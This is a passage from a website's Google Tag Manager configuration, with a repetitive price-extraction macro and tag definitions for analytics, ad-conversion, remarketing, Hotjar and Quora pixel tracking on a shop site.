headfq=\n",["escape",["macro",384],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",385],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"priceCurrency\"))return headfr=",["escape",["macro",385],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",386],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"priceCurrency\"))return headfs=\n",["escape",["macro",386],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",387],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"priceCurrency\"))return headft=",["escape",["macro",387],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",388],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"priceCurrency\"))return headfu=\n",["escape",["macro",388],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",389],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"priceCurrency\"))return headfv=",["escape",["macro",389],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",390],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"priceCurrency\"))return headfw=\n",["escape",["macro",390],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",391],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"priceCurrency\"))return headfx=",["escape",["macro",391],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",392],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"priceCurrency\"))return headfy=\n",["escape",["macro",392],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",393],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"priceCurrency\"))return headfz=",["escape",["macro",393],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",394],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"priceCurrency\"))return headga=\n",["escape",["macro",394],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",395],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"priceCurrency\"))return headgb=",["escape",["macro",395],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",396],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"priceCurrency\"))return headgc=\n",["escape",["macro",396],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",397],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"priceCurrency\"))return headgd=",["escape",["macro",397],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",398],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"priceCurrency\"))return headge=\n",["escape",["macro",398],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",399],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"priceCurrency\"))return headgf=",["escape",["macro",399],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",400],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"priceCurrency\"))return headgg=\n",["escape",["macro",400],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",401],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"priceCurrency\"))return headgh=",["escape",["macro",401],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",402],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"priceCurrency\"))return headgi=\n",["escape",["macro",402],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",403],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"priceCurrency\"))return headgj=",["escape",["macro",403],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",404],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"priceCurrency\"))return headgk=\n",["escape",["macro",404],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",405],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"priceCurrency\"))return headgl=",["escape",["macro",405],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",406],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"priceCurrency\"))return headgm=\n",["escape",["macro",406],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",407],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"priceCurrency\"))return headgn=",["escape",["macro",407],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",408],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"priceCurrency\"))return headgo=\n",["escape",["macro",408],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",409],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"priceCurrency\"))return headgp=",["escape",["macro",409],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",410],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"priceCurrency\"))return headgq=\n",["escape",["macro",410],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",411],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"priceCurrency\"))return headgr=",["escape",["macro",411],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3)})();"]},{"function":"__u","vtp_component":"HOST","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__u","vtp_component":"PATH","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__f","vtp_component":"URL"},{"function":"__v","vtp_name":"gtm.element","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementId","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementTarget","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementUrl","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.element","vtp_dataLayerVersion":1},{"function":"__cid"},{"function":"__v","vtp_name":"gtm.videoProvider","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoUrl","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoDuration","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoVisible","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoCurrentTime","vtp_dataLayerVersion":1}],
  "tags":[{"function":"__googtag","metadata":["map"],"once_per_event":true,"vtp_tagId":"G-FYS0X67NDF","vtp_configSettingsTable":["list",["map","parameter","send_page_view","parameterValue","true"]],"tag_id":3},{"function":"__paused","vtp_originalTagType":"sp","tag_id":4},{"function":"__paused","vtp_originalTagType":"html","tag_id":5},{"function":"__paused","vtp_originalTagType":"html","tag_id":6},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"SQZVCK6Fs-kBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":8},{"function":"__gclidw","metadata":["map"],"once_per_event":true,"vtp_enableCrossDomain":false,"vtp_enableUrlPassthrough":false,"vtp_enableCookieOverrides":false,"tag_id":9},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"g5MWCO-5leoBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":12},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"P-qOCL7xmuoBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":15},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"zqmsCIK5m-oBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":17},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"klu2CJrIm-oBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":19},{"function":"__paused","vtp_originalTagType":"html","tag_id":21},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_overrideGaSettings":false,"vtp_trackType":"TRACK_PAGEVIEW","vtp_gaSettings":["macro",3],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_enableGA4Schema":true,"tag_id":23},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Video","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":["macro",8],"vtp_eventLabel":["macro",4],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":25},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"LP_Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"CallMeButton","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":30},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"LP_Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"DateAndTime","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":32},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Possible Now Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"LoseWeightNow","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":34},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"PossibleNow Button1","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"BuyNow","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":36},{"function":"__hjtc","vtp_hotjar_site_id":"2317844","tag_id":37},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Webinar form","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"form submit","vtp_eventLabel":"Webinar form submit","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":39},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"webinar book now","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"click","vtp_eventLabel":"book now","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":41},{"function":"__paused","vtp_originalTagType":"html","tag_id":55},{"function":"__paused","vtp_originalTagType":"html","tag_id":60},{"function":"__paused","vtp_originalTagType":"html","tag_id":61},{"function":"__paused","vtp_originalTagType":"html","tag_id":63},{"function":"__paused","vtp_originalTagType":"html","tag_id":64},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_overrideGaSettings":false,"vtp_trackType":"TRACK_PAGEVIEW","vtp_gaSettings":["macro",3],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_enableGA4Schema":true,"tag_id":101},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_overrideGaSettings":false,"vtp_trackType":"TRACK_PAGEVIEW","vtp_gaSettings":["macro",3],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_enableGA4Schema":true,"tag_id":103},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Event","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Add to Cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":105},{"function":"__gclidw","metadata":["map"],"once_per_event":true,"vtp_enableCrossDomain":false,"vtp_enableUrlPassthrough":false,"vtp_enableCookieOverrides":false,"tag_id":543},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_customParams":["list",["map","key","ecomm_prodid","value",["macro",413]],["map","key","ecomm_totalvalue","value",["macro",415]],["map","key","ecomm_pagetype","value","cart"]],"vtp_conversionId":["macro",416],"vtp_customParamsFormat":"USER_SPECIFIED","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":545},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":["macro",416],"vtp_conversionLabel":["macro",417],"vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":547},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_customParams":["list",["map","key","ecomm_prodid","value",["macro",413]],["map","key","ecomm_totalvalue","value",["macro",415]],["map","key","ecomm_pagetype","value","product"]],"vtp_conversionId":["macro",416],"vtp_customParamsFormat":"USER_SPECIFIED","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":548},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_orderId":["macro",418],"vtp_enableProductReporting":false,"vtp_conversionValue":["macro",420],"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":["macro",416],"vtp_conversionLabel":["macro",421],"vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":549},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_conversionId":["macro",416],"vtp_customParamsFormat":"NONE","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":552},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"yes4product","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"click","vtp_eventLabel":"Add4product","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":554},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Continuewith199","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"Iwant199","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":556},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"IUESCJS2oN0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":559},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"pJXpCMGsxt0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":560},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"rXuKCPWDwd0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":561},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"IgovCKbend0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":562},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_conversionId":"329547712","vtp_customParamsFormat":"NONE","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":563},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"RkyJCIHI1IUDEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":567},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"YUZCCImch4YDEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":569},{"function":"__qpx","metadata":["map"],"once_per_event":true,"vtp_pixel_id":"9c3731900beb41d1982d52e63303a803","vtp_pixel_event":"ViewContent","tag_id":580},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"zIJTCNWT18MDEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":581},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"Shop add to cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":585},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"View Mini Cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":587},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_orderId":["macro",422],"vtp_enableProductReporting":false,"vtp_conversionValue":["macro",423],"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"GP0oCJyw-c8DEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":591},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"Uh1cCIzB-c8DEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":594},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhance